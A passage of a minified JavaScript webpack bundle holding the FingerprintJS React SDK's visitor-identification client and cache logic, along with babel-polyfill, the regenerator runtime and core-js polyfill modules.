n=t.sent,r=Math.floor(n/1e3)+this.cacheTime,t.abrupt("return",{body:e,expiresAt:r});case 5:case"end":return t.stop()}}),t,this)})))}}]),e}(),pe=(0,f.Z)((function e(){(0,s.Z)(this,e),this.enclosedCache=function(){var e={};return{set:function(t,n){e[t]=n},get:function(t){var n=e[t];if(n)return n},remove:function(t){delete e[t]},allKeys:function(){return Object.keys(e)}}}()})),he=function(){function e(){(0,s.Z)(this,e)}return(0,f.Z)(e,[{key:"set",value:function(){}},{key:"get",value:function(){}},{key:"remove",value:function(){}},{key:"allKeys",value:function(){return[]}}]),e}();!function(e){e.Memory="memory",e.LocalStorage="localstorage",e.SessionStorage="sessionstorage",e.NoCache="nocache"}(le||(le={}));var ve=(te={},(0,c.Z)(te,le.Memory,(function(){return(new pe).enclosedCache})),(0,c.Z)(te,le.LocalStorage,(function(e){return new se(e)})),(0,c.Z)(te,le.SessionStorage,(function(e){return new fe(e)})),(0,c.Z)(te,le.NoCache,(function(){return new he})),te),me=function(e){return ve[e]},ge=function(){function t(n){var r,o;if((0,s.Z)(this,t),this.inFlightRequests=new Map,this.agentPromise=null,this.customAgent=null===n||void 0===n?void 0:n.customAgent,this.agent={collect:function(){throw new Error("FPJSAgent hasn't loaded yet. Make sure to call the init() method first.")},get:function(){throw new Error("FPJSAgent hasn't loaded yet. Make sure to call the init() method first.")}},this.loadOptions=null===n||void 0===n?void 0:n.loadOptions,(null===n||void 0===n?void 0:n.cache)&&(null===n||void 0===n?void 0:n.cacheLocation)&&console.warn("Both `cache` and `cacheLocation` options have been specified in the FpjsClient configuration; ignoring `cacheLocation` and using `cache`."),null===n||void 0===n?void 0:n.cache)o=n.cache;else{if(this.cacheLocation=(null===n||void 0===n?void 0:n.cacheLocation)||le.SessionStorage,!me(this.cacheLocation))throw new Error('Invalid cache location "'.concat(this.cacheLocation,'"'));(function(t){switch(t){case le.SessionStorage:try{window.sessionStorage.getItem("item")}catch(e){return!1}return!0;case le.LocalStorage:try{window.localStorage.getItem("item")}catch(e){return!1}return!0;default:return!0}})(this.cacheLocation)||(this.cacheLocation=le.Memory),o=me(this.cacheLocation)(null===n||void 0===n?void 0:n.cachePrefix)}if((null===n||void 0===n?void 0:n.cacheTimeInSeconds)&&n.cacheTimeInSeconds>86400)throw new Error("Cache time cannot exceed 86400 seconds (24 hours)");var i=null!==(r=null===n||void 0===n?void 0:n.cacheTimeInSeconds)&&void 0!==r?r:oe;this.cacheManager=new de(o,i)}return(0,f.Z)(t,[{key:"init",value:function(e){return d(this,void 0,void 0,(0,l.Z)().mark((function t(){var n,r,i,a,c,s,f=this;return(0,l.Z)().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.loadOptions||e){t.next=2;break}throw new TypeError("No load options provided");case 2:return a=!0===(null===(n=this.loadOptions)||void 0===n?void 0:n.silent)?[]:[].concat((0,u.Z)((null===(r=this.loadOptions)||void 0===r?void 0:r.integrationInfo)||[]),(0,u.Z)((null===e||void 0===e?void 0:e.integrationInfo)||[]),["spa-sdk/".concat("1.3.3")]),c=Object.assign(Object.assign(Object.assign({},this.loadOptions),e),{integrationInfo:a}),this.agentPromise||(s=null!==(i=this.customAgent)&&void 0!==i?i:o,this.agentPromise=s.load(c).then((function(e){return f.agent=e,e})).catch((function(e){throw f.agentPromise=null,e}))),t.abrupt("return",this.agentPromise);case 6:case"end":return t.stop()}}),t,this)})))}},{key:"getVisitorData",value:function(){return d(this,arguments,void 0,(0,l.Z)().mark((function e(){var n,r,o,i,a,u=this,c=arguments;return(0,l.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=c.length>0&&void 0!==c[0]?c[0]:{},r=c.length>1&&void 0!==c[1]&&c[1],o=t.makeCacheKey(n),i=o.toKey(),this.inFlightRequests.has(i)||(a=this._identify(n,r).finally((function(){u.inFlightRequests.delete(i)})),this.inFlightRequests.set(i,a)),e.next=7,this.inFlightRequests.get(i);case 7:return e.abrupt("return",e.sent);case 8:case"end":return e.stop()}}),e,this)})))}},{key:"getVisitorDataFromCache",value:function(){return d(this,arguments,void 0,(0,l.Z)().mark((function e(){var n,r,o,i=arguments;return(0,l.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=i.length>0&&void 0!==i[0]?i[0]:{},r=t.makeCacheKey(n),e.next=4,this.cacheManager.get(r);case 4:return o=e.sent,e.abrupt("return",o?Object.assign(Object.assign({},o),{cacheHit:!0}):void 0);case 6:case"end":return e.stop()}}),e,this)})))}},{key:"isInCache",value:function(){return d(this,arguments,void 0,(0,l.Z)().mark((function e(){var t,n=arguments;return(0,l.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=n.length>0&&void 0!==n[0]?n[0]:{},e.t0=Boolean,e.next=4,this.getVisitorDataFromCache(t);case 4:return e.t1=e.sent,e.abrupt("return",(0,e.t0)(e.t1));case 6:case"end":return e.stop()}}),e,this)})))}},{key:"clearCache",value:function(){return d(this,void 0,void 0,(0,l.Z)().mark((function e(){return(0,l.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.cacheManager.clearCache();case 2:case"end":return e.stop()}}),e,this)})))}},{key:"_identify",value:function(e){return d(this,arguments,void 0,(0,l.Z)().mark((function e(n){var r,o,i,a,u=arguments;return(0,l.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=u.length>1&&void 0!==u[1]&&u[1],o=t.makeCacheKey(n),r){e.next=8;break}return e.next=5,this.cacheManager.get(o);case 5:if(!(i=e.sent)){e.next=8;break}return e.abrupt("return",Object.assign(Object.assign({},i),{cacheHit:!0}));case 8:return e.next=10,this.agent.get(n);case 10:return a=e.sent,e.next=13,this.cacheManager.set(o,a);case 13:return e.abrupt("return",Object.assign(Object.assign({},a),{cacheHit:!1}));case 14:case"end":return e.stop()}}),e,this)})))}}],[{key:"makeCacheKey",value:function(e){return new ae(e)}}]),t}(),ye=r(78262),be=r.n(ye),we=function(){throw new Error("You forgot to wrap your component in <FpjsProvider>.")},xe={getVisitorData:we,clearCache:we},Se=(0,i.createContext)(xe),ke=function(e,t){return ke=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},ke(e,t)};var Ee=function(){return Ee=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Ee.apply(this,arguments)};function _e(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function Ce(t,n,r,o){return new(r||(r=Promise))((function(i,a){function u(t){try{l(o.next(t))}catch(e){a(e)}}function c(t){try{l(o.throw(t))}catch(e){a(e)}}function l(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(u,c)}l((o=o.apply(t,n||[])).next())}))}function Pe(t,n){var r,o,i,a,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(l){return function(c){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(u=0)),u;)try{if(r=1,o&&(i=2&c[0]?o.return:c[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,c[1])).done)return i;switch(o=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return u.label++,{value:c[1],done:!1};case 5:u.label++,o=c[1],c=[0];continue;case 7:c=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===c[0]||2===c[0])){u=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){u.label=c[1];break}if(6===c[0]&&u.label<i[1]){u.label=i[1],i=c;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(c);break}i[2]&&u.ops.pop(),u.trys.pop();continue}c=n.call(t,u)}catch(e){c=[6,e],o=0}finally{r=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,l])}}}function Re(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}"function"===typeof SuppressedError&&SuppressedError;function Oe(e){var t=e.checkCondition,n=e.intervalMs,r=void 0===n?250:n,o=e.timeoutMs,i=void 0===o?2e3:o;return new Promise((function(e,n){var o=setTimeout((function(){clearInterval(a),n(new Error("Timeout"))}),i),a=setInterval((function(){t()&&(clearTimeout(o),clearInterval(a),e())}),r)}))}var Te;function Ne(){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if("undefined"===typeof window)return!1;for(var n=0,r=e;n<r.length;n++){if((0,r[n])())return!0}return!1}((function(){return"next"in window&&Boolean(window.next)}),(function(){return document.querySelector("script[id=__NEXT_DATA__]")}))}function Ae(){var e;return null===(e=null===window||void 0===window?void 0:window.next)||void 0===e?void 0:e.version}function Ie(e){try{var t=JSON.parse('{"name":"react","version":"18.2.0"}');if("object"===typeof t)return t}catch(n){}return function(e){var t=e.context;return Ne()?{name:Te.Next,version:Ae()}:function(e){return e.classRenderReceivesAnyArguments}(t)?{name:Te.Preact}:function(e){return!e.classRenderReceivesAnyArguments}(t)?{name:Te.React}:{name:Te.Unknown}}(e)}!function(e){e.React="react",e.Preact="preact",e.Next="next",e.Unknown="unknown"}(Te||(Te={}));var De=function(e){function t(t){return e.call(this,t)||this}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}ke(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}(t,e),t.prototype.render=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(!this.detectedEnv){var n=e.length>0,r={context:{classRenderReceivesAnyArguments:n}};this.detectedEnv=Ie(r)}return(0,i.cloneElement)(this.props.children,{env:this.detectedEnv})},t}(i.Component);function Le(e){var t=e;return(0,a.jsx)(De,{children:(0,a.jsx)(Me,Ee({},t))})}function Me(e){var t=this,n=e.children,r=e.forceRebuild,o=e.cache,u=e.cacheTimeInSeconds,c=e.cachePrefix,l=e.cacheLocation,s=e.customAgent,f=e.loadOptions,d=e.env,p=(0,i.useRef)(),h=(0,i.useRef)(),v=(0,i.useMemo)((function(){return{cache:o,cacheTimeInSeconds:u,cachePrefix:c,cacheLocation:l,customAgent:s,loadOptions:f}}),[f,o,u,c,l,s]),m=(0,i.useCallback)((function(){var e="react-sdk/".concat("2.7.1");if(d){var t=d.version?"".concat(d.name,"/").concat(d.version):d.name;e+="/".concat(t)}var n=Ee(Ee({},v),{loadOptions:Ee(Ee({},f),{integrationInfo:Re(Re([],f.integrationInfo||[],!0),[e],!1)})}),r=new ge(n);return h.current=r.init(),r}),[v,d,f]),g=(0,i.useCallback)((function(){return Ce(t,void 0,void 0,(function(){var e=this;return Pe(this,(function(t){switch(t.label){case 0:if("undefined"===typeof window||"undefined"===typeof window.document)throw new Error("FpjsProvider client cannot be used in SSR");return p.current?[3,2]:[4,Oe({checkCondition:function(){return Boolean(p.current)}}).catch((function(){return Ce(e,void 0,void 0,(function(){return Pe(this,(function(e){return m(),[2]}))}))}))];case 1:t.sent(),t.label=2;case 2:return[2,p.current]}}))}))}),[m]),y=(0,i.useCallback)((function(e,n){return Ce(t,void 0,void 0,(function(){var t;return Pe(this,(function(r){switch(r.label){case 0:return[4,g()];case 1:return t=r.sent(),[4,h.current];case 2:return r.sent(),[2,t.getVisitorData(e,n)]}}))}))}),[g]),b=(0,i.useCallback)((function(){return Ce(t,void 0,void 0,(function(){return Pe(this,(function(e){switch(e.label){case 0:return[4,g()];case 1:return[4,e.sent().clearCache()];case 2:return e.sent(),[2]}}))}))}),[g]),w=(0,i.useMemo)((function(){return{clearCache:b,getVisitorData:y}}),[b,y]);return(0,i.useEffect)((function(){p.current&&!r||(p.current=m())}),[r,v,m]),(0,a.jsx)(Se.Provider,{value:w,children:n})}function Fe(e){return e instanceof Error?e:new Error(String(e))}function je(e,t){if(!e)throw new TypeError("".concat(t," must not be null or undefined"))}function Ue(e,t){var n=this;void 0===e&&(e={}),void 0===t&&(t=ze),je(e,"getOptions");var r=t.immediate,o=(0,i.useContext)(Se).getVisitorData,a=(0,i.useState)(e),u=a[0],c=a[1],l=(0,i.useState)({isLoading:r}),s=l[0],f=l[1],d=(0,i.useCallback)((function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Ce(n,Re([],e,!0),void 0,(function(e){var t,n,r,i,a,c,l,s;return void 0===e&&(e={}),Pe(this,(function(d){switch(d.label){case 0:je(e,"getDataParams"),t=e.ignoreCache,n=_e(e,["ignoreCache"]),d.label=1;case 1:return d.trys.push([1,3,4,5]),f((function(e){return Ee(Ee({},e),{isLoading:!0})})),r=u.ignoreCache,i=_e(u,["ignoreCache"]),a=Ee(Ee({},i),n),[4,o(a,"boolean"===typeof t?t:r)];case 2:return c=d.sent(),f((function(e){return Ee(Ee({},e),{data:c,isLoading:!1,error:void 0})})),[2,c];case 3:throw l=d.sent(),(s=Fe(l)).name="FPJSAgentError",f((function(e){return Ee(Ee({},e),{data:void 0,error:s})})),s;case 4:return f((function(e){return e.isLoading?Ee(Ee({},e),{isLoading:!1}):e})),[7];case 5:return[2]}}))}))}),[u,o]);(0,i.useEffect)((function(){r&&d().catch((function(e){console.error("Failed to fetch visitor data on mount: ".concat(e))}))}),[r,d]),Object.is(u,e)||be()(u,e)||c(e);var p=s.isLoading,h=s.data,v=s.error;return{getData:d,isLoading:p,data:h,error:v}}var ze={immediate:!0}},73872:function(e,t,n){"use strict";if(n(51505),n(65580),n(55273),n.g._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");n.g._babelPolyfill=!0;function r(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}r(String.prototype,"padLeft","".padStart),r(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach((function(e){[][e]&&r(Array,e,Function.call.bind([][e]))}))},65580:function(e,t,n){!function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",u=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag",l=t.regeneratorRuntime;if(l)e.exports=l;else{(l=t.regeneratorRuntime=e.exports).wrap=b;var s="suspendedStart",f="suspendedYield",d="executing",p="completed",h={},v={};v[a]=function(){return this};var m=Object.getPrototypeOf,g=m&&m(m(T([])));g&&g!==r&&o.call(g,a)&&(v=g);var y=k.prototype=x.prototype=Object.create(v);S.prototype=y.constructor=k,k.constructor=S,k[c]=S.displayName="GeneratorFunction",l.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===S||"GeneratorFunction"===(t.displayName||t.name))},l.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,k):(e.__proto__=k,c in e||(e[c]="GeneratorFunction")),e.prototype=Object.create(y),e},l.awrap=function(e){return{__await:e}},E(_.prototype),_.prototype[u]=function(){return this},l.AsyncIterator=_,l.async=function(e,t,n,r){var o=new _(b(e,t,n,r));return l.isGeneratorFunction(t)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},E(y),y[c]="Generator",y[a]=function(){return this},y.toString=function(){return"[object Generator]"},l.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=T,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(R),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=n)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(r,o){return u.type="throw",u.arg=e,t.next=r,o&&(t.method="next",t.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),l=o.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),R(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;R(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:T(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=n),h}}}function b(e,t,n,r){var o=t&&t.prototype instanceof x?t:x,i=Object.create(o.prototype),a=new O(r||[]);return i._invoke=function(e,t,n){var r=s;return function(o,i){if(r===d)throw new Error("Generator is already running");if(r===p){if("throw"===o)throw i;return N()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=C(a,n);if(u){if(u===h)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===s)throw r=p,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var c=w(e,t,n);if("normal"===c.type){if(r=n.done?p:f,c.arg===h)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=p,n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function w(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}function x(){}function S(){}function k(){}function E(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function _(e){function n(t,r,i,a){var u=w(e[t],e,r);if("throw"!==u.type){var c=u.arg,l=c.value;return l&&"object"===typeof l&&o.call(l,"__await")?Promise.resolve(l.__await).then((function(e){n("next",e,i,a)}),(function(e){n("throw",e,i,a)})):Promise.resolve(l).then((function(e){c.value=e,i(c)}),a)}a(u.arg)}var r;"object"===typeof t.process&&t.process.domain&&(n=t.process.domain.bind(n)),this._invoke=function(e,t){function o(){return new Promise((function(r,o){n(e,t,r,o)}))}return r=r?r.then(o,o):o()}}function C(e,t){var r=e.iterator[t.method];if(r===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=n,C(e,t),"throw"===t.method))return h;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=w(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,h;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=n),t.delegate=null,h):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function R(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function T(e){if(e){var t=e[a];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(o.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=n,t.done=!0,t};return i.next=i}}return{next:N}}function N(){return{value:n,done:!0}}}("object"===typeof n.g?n.g:"object"===typeof window?window:"object"===typeof self?self:this)},55273:function(e,t,n){n(76451),e.exports=n(68777).RegExp.escape},97303:function(e){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},58028:function(e,t,n){var r=n(58445);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=r(e))throw TypeError(t);return+e}},89196:function(e,t,n){var r=n(71732)("unscopables"),o=Array.prototype;void 0==o[r]&&n(27616)(o,r,{}),e.exports=function(e){o[r][e]=!0}},14300:function(e,t,n){"use strict";var r=n(3031)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},89091:function(e){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},35995:function(e,t,n){var r=n(51342);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},54452:function(e,t,n){"use strict";var r=n(28148),o=n(33209),i=n(34988);e.exports=[].copyWithin||function(e,t){var n=r(this),a=i(n.length),u=o(e,a),c=o(t,a),l=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===l?a:o(l,a))-c,a-u),f=1;for(c<u&&u<c+s&&(f=-1,c+=s-1,u+=s-1);s-- >0;)c in n?n[u]=n[c]:delete n[u],u+=f,c+=f;return n}},81902:function(e,t,n){"use strict";var r=n(28148),o=n(33209),i=n(34988);e.exports=function(e){for(var t=r(this),n=i(t.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,l=void 0===c?n:o(c,n);l>u;)t[u++]=e;return t}},53157:function(e,t,n){var r=n(43948);e.exports=function(e,t){var n=[];return r(e,!1,n.push,n,t),n}},26083:function(e,t,n){var r=n(54482),o=n(34988),i=n(33209);e.exports=function(e){return function(t,n,a){var u,c=r(t),l=o(c.length),s=i(a,l);if(e&&n!=n){for(;l>s;)if((u=c[s++])!=u)return!0}else for(;l>s;s++)if((e||s in c)&&c[s]===n)return e||s||0;return!e&&-1}}},37046:function(e,t,n){var r=n(10622),o=n(54477),i=n(28148),a=n(34988),u=n(49509);e.exports=function(e,t){var n=1==e,c=2==e,l=3==e,s=4==e,f=6==e,d=5==e||f,p=t||u;return function(t,u,h){for(var v,m,g=i(t),y=o(g),b=r(u,h,3),w=a(y.length),x=0,S=n?p(t,w):c?p(t,0):void 0;w>x;x++)if((d||x in y)&&(m=b(v=y[x],x,g),e))if(n)S[x]=m;else if(m)switch(e){case 3:return!0;case 5:return v;case 6:return x;case 2:S.push(v)}else if(s)return!1;return f?-1:l||s?s:S}}},18749:function(e,t,n){var r=n(97303),o=n(28148),i=n(54477),a=n(34988);e.exports=function(e,t,n,u,c){r(t);var l=o(e),s=i(l),f=a(l.length),d=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(d in s){u=s[d],d+=p;break}if(d+=p,c?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;c?d>=0:f>d;d+=p)d in s&&(u=t(u,s[d],d,l));return u}},2645:function(e,t,n){var r=n(51342),o=n(63666),i=n(71732)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},49509:function(e,t,n){var r=n(2645);e.exports=function(e,t){return new(r(e))(t)}},71084:function(e,t,n){"use strict";var r=n(97303),o=n(51342),i=n(93298),a=[].slice,u={},c=function(e,t,n){if(!(t in u)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";u[t]=Function("F,a","return new F("+r.join(",")+")")}return u[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=a.call(arguments,1),u=function r(){var o=n.concat(a.call(arguments));return this instanceof r?c(t,o.length,o):i(t,o,e)};return o(t.prototype)&&(u.prototype=t.prototype),u}},55161:function(t,n,r){var o=r(58445),i=r(71732)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=function(t){var n,r,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(e){}}(n=Object(t),i))?r:a?o(n):"Object"==(u=o(n))&&"function"==typeof n.callee?"Arguments":u}},58445:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},59284:function(e,t,n){"use strict";var r=n(68063).f,o=n(75195),i=n(53803),a=n(10622),u=n(89091),c=n(43948),l=n(95271),s=n(37757),f=n(87381),d=n(23568),p=n(62255).fastKey,h=n(78118),v=d?"_s":"size",m=function(e,t){var n,r=p(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,l){var s=e((function(e,r){u(e,s,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[v]=0,void 0!=r&&c(r,n,e[l],e)}));return i(s.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[v]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),d&&r(s.prototype,"size",{get:function(){return h(this,t)[v]}}),s},def:function(e,t,n){var r,o,i=m(e,t);return i?i.v=n:(e._l=i={i:o=p(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[v]++,"F"!==o&&(e._i[o]=i)),e},getEntry:m,setStrong:function(e,t,n){l(e,t,(function(e,n){this._t=h(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?s(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,s(1))}),n?"entries":"values",!n,!0),f(t)}}},61216:function(e,t,n){var r=n(55161),o=n(53157);e.exports=function(e){return function(){if(r(this)!=e)throw TypeError(e+"#toJSON isn't generic");return o(this)}}},40275:function(e,t,n){"use strict";var r=n(53803),o=n(62255).getWeak,i=n(35995),a=n(51342),u=n(89091),c=n(43948),l=n(37046),s=n(35701),f=n(78118),d=l(5),p=l(6),h=0,v=function(e){return e._l||(e._l=new m)},m=function(){this.a=[]},g=function(e,t){return d(e.a,(function(e){return e[0]===t}))};m.prototype={get:function(e){var t=g(this,e);if(t)return t[1]},has:function(e){return!!g(this,e)},set:function(e,t){var n=g(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=p(this.a,(function(t){return t[0]===e}));return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,i){var l=e((function(e,r){u(e,l,t,"_i"),e._t=t,e._i=h++,e._l=void 0,void 0!=r&&c(r,n,e[i],e)}));return r(l.prototype,{delete:function(e){if(!a(e))return!1;var n=o(e);return!0===n?v(f(this,t)).delete(e):n&&s(n,this._i)&&delete n[this._i]},has:function(e){if(!a(e))return!1;var n=o(e);return!0===n?v(f(this,t)).has(e):n&&s(n,this._i)}}),l},def:function(e,t,n){var r=o(i(t),!0);return!0===r?v(e).set(t,n):r[e._i]=n,e},ufstore:v}},60620:function(e,t,n){"use strict";var r=n(51079),o=n(46129),i=n(25281),a=n(53803),u=n(62255),c=n(43948),l=n(89091),s=n(51342),f=n(44353),d=n(80770),p=n(4200),h=n(96919);e.exports=function(e,t,n,v,m,g){var y=r[e],b=y,w=m?"set":"add",x=b&&b.prototype,S={},k=function(e){var t=x[e];i(x,e,"delete"==e||"has"==e?function(e){return!(g&&!s(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return g&&!s(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(g||x.forEach&&!f((function(){(new b).entries().next()})))){var E=new b,_=E[w](g?{}:-0,1)!=E,C=f((function(){E.has(1)})),P=d((function(e){new b(e)})),R=!g&&f((function(){for(var e=new b,t=5;t--;)e[w](t,t);return!e.has(-0)}));P||((b=t((function(t,n){l(t,b,e);var r=h(new y,t,b);return void 